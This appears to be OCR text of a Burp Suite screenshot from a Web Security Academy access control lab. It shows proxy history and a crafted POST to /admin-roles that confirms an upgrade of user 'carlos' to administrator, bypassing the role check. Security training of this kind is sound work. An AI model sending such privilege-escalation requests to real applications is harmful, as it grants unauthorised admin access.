 1034 https://0ad0004e04d7accd82... POST /admin-roles ✓
1035 https://0ad0004e04d7accd82... GET /admin
1036 https://0ad0004e04d7accd82... GET /academyLabHeader
Request
Pretty Raw Hex \n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ad0004e04d7accd82253d0700c0001a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ad0004e04d7accd82253d0700c0001a.web-security-academy.net/admin-r
oles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=carlos